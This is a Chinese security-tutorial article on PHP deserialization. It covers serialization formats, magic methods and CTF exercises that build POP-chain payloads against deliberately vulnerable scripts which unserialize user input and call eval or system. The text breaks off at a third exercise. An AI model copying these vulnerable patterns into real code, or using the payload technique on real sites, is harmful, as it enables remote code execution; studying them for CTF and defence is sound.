【相关分享】PHP反序列化的万字简单总结
- 2026-01-12 04:04:07
❝由于传播、利用本公众号"隼目安全"所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号"隼目安全"及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉谢谢!
【类与对象 】
【php面向对象开发的内容 】
类 − 定义了一件事物的抽象特点。类的定义包含了数据的形式以及对数据的操作。
对象 − 是类的实例。
成员变量 − 定义在类内部的变量。该变量的值对外是不可见的,但是可以通过成员函数访问,在类被实例化为对象后,该变量即可成为对象的属性。
成员函数 − 定义在类的内部,可用于访问对象的数据。
继承 − 继承性是子类自动共享父类数据结构和方法的机制,这是类之间的一种关系。在定义和实现一个类的时候,可以在一个已经存在的类的基础之上来进行,把这个已经存在的类所定义的内容作为自己的内容,并加入若干新的内容。
父类 − 一个类被其他类继承,可将该类称为父类,或基类,或超类。
子类 − 一个类继承其他类称为子类,也可称为派生类。
构造函数 − 主要用来在创建对象时初始化对象, 即为对象成员变量赋初始值,总与new运算符一起使用在创建对象的语句中。
析构函数 − 析构函数(destructor) 与构造函数相反,当对象结束其生命周期时(例如对象所在的函数已调用完毕),系统自动执行析构函数。析构函数往往用来做"清理善后" 的工作(例如在建立对象时用new开辟了一片内存空间,应在退出前在析构函数中用delete释放)。
【类的演示 】
类:定义类名、定义成员变量(属性)、定义成员函数(方法)
<?phpclass hero{ var $name; var $sex;function jineng($var1) {echo$this->name;echo$var1; }}?>【实例化和赋值 】
实例化和赋值,演示代码
<?phpclass hero{ var $name; var $sex;function jineng($var1) {echo$this->name."<br />";echo$var1."<br />"; }}$cyj= new hero();$cyj->name='chengyaojin';$cyj->sex='man';$cyj->jineng('zuofan');print_r($cyj);?><!-- chengyaojinzuofanhero Object ( [name] => chengyaojin [sex] => man ) -->【权限修饰符 】
PHP访问权限修饰符有三种:1、Public,2、Protected,3、private
<?phpclass hero{ public $name='chengyaojin'; //public修饰符是PHP中最常用的权限控制修饰符,用于描述公共成员变量和成员方法。将一个成员变量或方法定义为公共的,则任何对象都可以访问该变量或方法。 private $sex='man'; //private修饰符用于描述私有的成员变量和成员方法。将一个成员变量或方法定义为私有的,则只有该类内部可以访问这些成员。 protected $shengao='165'; //protected修饰符用于描述受保护的成员变量和成员方法。将一个成员变量或方法定义为受保护的,则只有子类和父类中可以访问这些成员。function jineng($var1) {echo$this->name;echo$var1; }}$cyj= new hero();echo$cyj->name."<br />";echo$cyj->sex."<br />";echo$cyj->shengao."<br />";?><!-- chengyaojin -->【序列化基础知识 】
【序列化演示 】
不同数据类型序列化之后对的格式展示
对象类型:名称长度:对象名称:对象个数:{属性类型:属性长度:属性名称;内容类型:内容长度:内容;}
<?phpclass TEST { public $data; public $data2 = "dazzhuang"; private $pass; public function __construct($data, $pass) {$this->data = $data;$this->pass = $pass; }}$number = 34;$str = 'user';$bool = true;$null = NULL;$arr = array('a' => 10, 'b' => 200);$test = new TEST('uu', true);$test2 = new TEST('uu', true);$test2->data = &$test2->data2;echo serialize($number)."<br />";echo serialize($str)."<br />";echo serialize($bool)."<br />";echo serialize($null)."<br />";echo serialize($arr)."<br />";echo serialize($test)."<br />";echo serialize($test2)."<br />";?><!-- i:34;s:4:"user";b:1;N;a:2:{s:1:"a";i:10;s:1:"b";i:200;}O:4:"TEST":3:{s:4:"data";s:2:"uu";s:5:"data2";s:9:"dazzhuang";s:10:"TESTpass";b:1;}O:4:"TEST":3:{s:4:"data";s:9:"dazzhuang";s:5:"data2";R:2;s:10:"TESTpass";b:1;} -->【数组序列化 】
<?php$a = array('benben','dazhuang','laoliu');echo$a[0];echo serialize($a);?><!-- benbena:3:{i:0;s:6:"benben";i:1;s:8:"dazhuang";i:2;s:6:"laoliu";} -->【对象序列化 】
提供了对象序列化示例
<?phphighlight_file(__FILE__);class test{ public $pub='benben';functionjineng(){echo$this->pub; }}$a = new test();echo serialize($a);?><!-- O:4:"test":1:{s:3:"pub";s:6:"benben";} -->【私有修饰符 private 】
私有属性在序列化之后的格式
<?phpclass test{ private $pub='benben';functionjineng(){echo$this->pub; }}$a = new test();echo serialize($a);?><!-- O:4:"test":1:{s:9:"testpub";s:6:"benben";} --><!-- 当属性变量为private和protected时,最好使用urlencode加密一下,会在属性名称前生成不可见字符-->private反序列化后是%00(类名)%00(变量名)
【保护修饰符 protected 】
保护属性修饰符在序列化之后的格式
<?phpclass test{ protected $pub='benben';functionjineng(){echo$this->pub; }}$a = new test();echo serialize($a);?><!-- O:4:"test":1:{s:6:"*pub";s:6:"benben";} -->protect序列化之后是%00*%00(变量名)
【成员属性调用对象 】
演示成员属性调用对象过程,及序列化之后格式解释
<?phpclass test{ var $pub='benben';functionjineng(){echo$this->pub; }}class test2{ var $ben;function__construct(){$this->ben=new test(); }}$a = new test2();echo serialize($a);?><!-- O:5:"test2":1:{s:3:"ben";O:4:"test":1:{s:3:"pub";s:6:"benben";}} -->【魔术方法介绍,构造和析构 】
PHP中把以两个下划线__开头的方法称为魔术方法(Magic methods),这些方法在PHP中充当了举足轻重的作用。 魔术方法包括:
__construct(),类的构造函数__destruct(),类的析构函数__call(),在对象中调用一个不可访问方法时调用__callStatic(),用静态方式中调用一个不可访问方法时调用__get(),获得一个类的成员变量时调用__set(),设置一个类的成员变量时调用__isset(),当对不可访问属性调用isset()或empty()时调用__unset(),当对不可访问属性调用unset()时被调用。__sleep(),执行serialize()时,先会调用这个函数__wakeup(),执行unserialize()时,先会调用这个函数__toString(),类被当成字符串时的回应方法__invoke(),调用函数的方式调用一个对象时的回应方法__set_state(),调用var_export()导出类时,此静态方法会被调用。__clone(),当对象复制完成时调用__autoload(),尝试加载未定义的类__debugInfo(),打印所需调试信息【__construct() 】
构造函数,在实例化一个对象的时候,首先会去自动执行的一个方法,当使用 new 关键字实例化一个对象时,构造函数将会自动调用。;
<?phpclass User { public $username; public function __construct($username) {$this->username = $username;echo"触发了构造函数1次" ; }}$test = new User("benben"); //这里触发$ser = serialize($test);unserialize($ser);?><!-- 触发了构造函数1次 -->【__destruct() 】
析构函数,在对象的所有引用被删除或者当对象被显式销毁时执行的魔术方法。
<?phpclass User { public function__destruct() {echo"触发了析构函数1次"."<br />" ; }}$test = new User("benben");$ser = serialize($test);unserialize($ser); //这里触发?><!-- 触发了析构函数1次触发了析构函数1次 -->【__sleep() 】
此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组。执行serialize()之前,先会触发这个函数,session序列化写入时会触发
<?phpclass User { const SITE = 'uusama'; public $username; public $nickname; private $password; public function __construct($username, $nickname, $password) {$this->username = $username;$this->nickname = $nickname;$this->password = $password; } public function__sleep() {return array('username', 'nickname'); }}$user = new User('a', 'b', 'c');//这里触发echo serialize($user);?><!-- O:4:"User":2:{s:8:"username";s:1:"a";s:8:"nickname";s:1:"b";} -->【__wakeup() 】
预先准备对象资源,返回void,常用于反序列化操作中重新建立数据库连接或执行其他初始化操作。执行unserialize()时,先会调用这个函数
<?phpclass User { const SITE = 'uusama'; public $username; public $nickname; private $password; private $order; public function__wakeup() {$this->password = $this->username; }}$user_ser = 'O:4:"User":2:{s:8:"username";s:1:"a";s:8:"nickname";s:1:"b";}';//这里触发var_dump(unserialize($user_ser));?><!-- object(User)#1 (4) { ["username"]=> string(1) "a" ["nickname"]=> string(1) "b" ["password":"User":private]=> string(1) "a" ["order":"User":private]=> NULL } -->【__toString() 】
echo或者print只能调用字符串的方式去调用对象,即把对象当成字符串使用,此时自动触发toString()。把类当作字符串使用时触发 echo,正则匹配,字符串拼接等都会触发
<?phpclass User { var $benben = "this is test!!"; public function__toString() {return'格式不对,输出不了!'; }}$test = new User() ;print_r($test);echo"<br />";echo$test; //这里触发?><!-- User Object ( [benben] => this is test!! )格式不对,输出不了! -->【__invoke() 】
把test当成函数test()来调用,此时触发invoke()。当尝试将对象调用为函数时触发
<?phpclass User { var $benben = "this is test!!"; public function__invoke() {echo'它不是个函数!'; }}$test = new User() ;echo$test ->benben;echo"<br />";echo$test() ->benben;//这里触发?>this is test!!它不是个函数!【__call() 】
调用的不存在的方法的名称和参数,在对象上下文中调用不可访问的方法时触发 #$test->callxxx('a');
<?phpclass User { public function __call($arg1,$arg2) {echo"$arg1,$arg2[0]"; }}$test = new User() ;$test -> callxxx('a');?><!-- callxxx,a -->【__callStatic() 】
静态调用或调用成员常量时使用的方法不存在,在静态上下文中调用不可访问的方法时触发 #$test::callxxx('a');
<?phpclass User { public function __callStatic($arg1,$arg2) {echo"$arg1,$arg2[0]"; }}$test = new User() ;$test::callxxx('a');?><!-- callxxx,a -->【__get() 】
调用的成员属性不存在。__get() //用于从不可访问的属性读取数据或者不存在这个键都会调用此方法 //call和get的区别就是,call是访问不存在/不可访问的函数,get是不存在/不可访问的属性
<?phpclass User { public $var1; public function __get($arg1) {echo$arg1; }}$test = new User() ;$test ->var2;?><!-- var2 -->【__set() 】
__set魔术方法是PHP中用于处理属性设置的一个特殊方法。当尝试设置一个不存在的属性时,PHP会自动调用这个方法。
<?phpclass User { public $var1; public function __set($arg1 ,$arg2) {echo$arg1.','.$arg2; }}$test = new User() ;$test ->var2=1;?><!-- var2,1 -->【__isset() 】对不可访问属性使用 isset() 或 empty() 时,__isset() 会被调用。在不可访问的属性上调用isset()或empty()触发
<?phpclass User { private $var; public function __isset($arg1 ) {echo$arg1; }}$test = new User() ;isset($test->var);?><!-- var -->【__unset() 】
在不可访问的属性上使用unset()时触发
<?phpclass User { private $var; public function __unset($arg1 ) {echo$arg1; }}$test = new User() ;unset($test->var);?><!-- var -->【__clone() 】
当使用 clone 关键字拷贝完成一个对象后,新对象会自动调用定义的魔术方法 __clone()
<?phpclass User { private $var; public function__clone( ) {echo"__clone test"; }}$test = new User() ;$newclass = clone($test)?><!-- __clone test -->【__autoload() 】
尝试加载未定义的类时触发
<?php// 注意:__autoload() 在 PHP 7.2.0 后已弃用function __autoload($className) {echo"尝试自动加载类: " . $className; // 这里可以实现类文件的自动加载逻辑}$test = new NonExistentClass(); // 这里触发?><!-- 尝试自动加载类: NonExistentClass -->【__debugInfo() 】
使用 var_dump() 打印对象时触发
<?phpclass User { private $password = 'secret123'; public $username = 'admin'; public function__debugInfo() {return ['username' => $this->username,'info' => '隐藏敏感信息,不显示password' ]; }}$test = new User();// 这里触发var_dump($test);?><!-- object(User)#1 (2) { ["username"]=> string(5) "admin" ["info"]=> string(36) "隐藏敏感信息,不显示password" } -->【__set_state() 】
使用 var_export() 导出类时触发
<?phpclass User { public $username; public $age; public static function __set_state($properties) {$obj = new User();$obj->username = $properties['username'];$obj->age = $properties['age'] + 1; // 可以在这里进行一些处理return$obj; }}$test = new User();$test->username = 'benben';$test->age = 20;// 这里触发eval('$newObj = ' . var_export($test, true) . ';');var_dump($newObj);?><!-- object(User)#2 (2) { ["username"]=> string(6) "benben" ["age"]=> int(21) } -->【__serialize() 和 __unserialize() 】
PHP 7.4 新增的序列化方法
<?phpclass User { public $username; private $password; public function __construct($username, $password) {$this->username = $username;$this->password = $password; } // PHP 7.4+ 新增,优先级高于 __sleep() public function __serialize(): array {return ['user' => $this->username,'pass_hash' => md5($this->password) ]; } public function __unserialize(array $data): void {$this->username = $data['user'];$this->password = 'restored'; // 反序列化时的初始化 }}$test = new User('admin', '123456');$ser = serialize($test); // 这里触发 __serialize()$new = unserialize($ser); // 这里触发 __unserialize()var_dump($ser);?><!-- string(81) "O:4:"User":2:{s:4:"user";s:5:"admin";s:9:"pass_hash";s:32:"e10adc3949ba59abbe56e057f20f883e";}" -->【PHP 匿名类 】
<?php$a = new class {functiongetflag() { system('cat /flag.txt'); }};echo get_class($a);//class@anonymous+%00+php文件路径+:行数$列数 //linux//class@anonymous+%00+php文件路径+内存地址 //windows【PHP 动态属性 】
动态属性是指在对象实例化后,直接赋值给类定义中不存在的属性。这是 PHP 灵活性的一大体现,也是反序列化利用的核心。
在 PHP 内部,对象的属性存储在一个 HashTable 中。如果是类定义的属性,它们有固定的 offset;如果是动态属性,则会追加到这个 HashTable 中。 从 PHP 8.2 开始,动态属性被废弃(Deprecated),除非类使用了 #[AllowDynamicProperties] 注解或继承自 stdClass。但在 PHP 5.x - 8.1 中,这是默认允许的。
class Phantom {}$obj = new Phantom();$obj->newProp = "Hacker"; // 动态创建属性// 序列化后:O:7:"Phantom":1:{s:7:"newProp";s:6:"Hacker";}【php引用 】
在 PHP 中,引用意味着两个不同的变量名访问同一个变量内容
符号:&
一旦建立引用,改变其中一个变量的值,另一个变量的值也会立即改变。
内存共享:它们指向同一个 Zval (Zend Value) 结构。
<?phpclass Phantom { public $A; public $B;}$obj = new Phantom();$obj->A = "secret";// 【关键步骤】将 B 设置为 A 的引用$obj->B = &$obj->A; echo serialize($obj);?>
s:1:"A";s:6:"secret";:属性 A 被正常序列化。
s:1:"B";R:2;:属性 B 没有再次存储 "secret",而是指向了第 2 个反序列化的值(这里指的就是属性 A 的值)。
【php反序列化 】在php中,将数据进行序列化的函数serialize 这是一种存储数据的方法,将序列化字符串反序列化的函数是unserialize
在 PHP 7.4 新增的了__serialize() 和 __unserialize()魔术方法
在前面已经介绍过序列化了
【例题1 】
这里来看一道例题
<?phpclass NSS { var $name;function__destruct() {if ($this->name === 'ctf') {echo getenv('FLAG'); } }}unserialize($_GET['n']);如果$this->name === 'ctf' 那么就输出env中的flag
还记得__destruct的触发方法吗,没错是在对象销毁的时候
那么什么时候会销毁对象呢,就是在用完之后,也就是反序列化 unserialize之后

我们可以在本地调试一下
首先让他满足这个条件name=ctf

然后通过serialize输出NSS这个类序列化后的字符串

将这个值进行反序列化,为了在本地直观一些,我将echo getenv('FLAG');改成system("calc");
远程打过去是一样的效果,因为都是触发__destruct这个魔术方法,执行里面的代码

远程

成功触发了其中的__destruct
【例题2 】
我们再来看一道简单的例题,这题相对而言难度更低,因为不涉及魔术方法
<?phpclass test{ public $a = 'echo "this is test!!";'; public functiondisplayVar() {eval($this->a); }}$get = $_GET["benben"];$b = unserialize($get);$b->displayVar() ;?>不需要然后的条件,他会执行a 然后将test这个类进行序列化就行了

本地测试一下

可以直接rce
【pop链构造 】
pop链是通过触发魔术方法,然后触发其他触发魔术方法,然后一直往下触发,直到达到最终目的获取flag
一般的CTF题目中,大多情况是3-9个类,不会写特别特别多,有些时候也会有迷惑你的类,让你走不通链子
,一般拿到php反序列化题目的时候,首先需要找链尾,也就是最关键的一个用于获取flag的类,可能是rce,可能是echo flag
接下来由浅入深慢慢带大家分析
【例题1 】
<?phphighlight_file(__FILE__);class NSS1 { var $name;function__destruct() {echo$this->name; }}class NSS2 { var $name;function__toString() {echo getenv('FLAG'); }}unserialize($_GET['n']);非常简短的链子,大家可以回顾一下__destruct和__toString的触发方法
__destruct是构造函数,在实例化一个对象的时候,首先会去自动执行的一个方法
也就是在new一个类的时候触发 __toString的触发条件是echo把对象当成字符串
pop链也就很清晰了
NSS1::__destruct->NSS2::__toString:echo getenv('FLAG');首先new实例化一个类
$nss = new NSS1();这样就可以触发__destruct
接下来把nss1中echo的name指定为nss2对象
$nss->name = new NSS2();
我有一下习惯,就是在每个魔术方法后面加一个echo “触发了xxx魔术方法”,这样可以看到自己的链子是否走通了以及判断链子断在了哪里
pop链
<?phpclass NSS1 { var $name;function__destruct() {echo"__destruct触发".PHP_EOL;echo$this->name; }}class NSS2 { var $name;function__toString() {echo getenv('FLAG');echo"ToString触发".PHP_EOL; }}// unserialize($_GET['n']);$nss = new NSS1();$nss->name = new NSS2();echo serialize($nss ) .PHP_EOL;?>
远程

【例题3 】
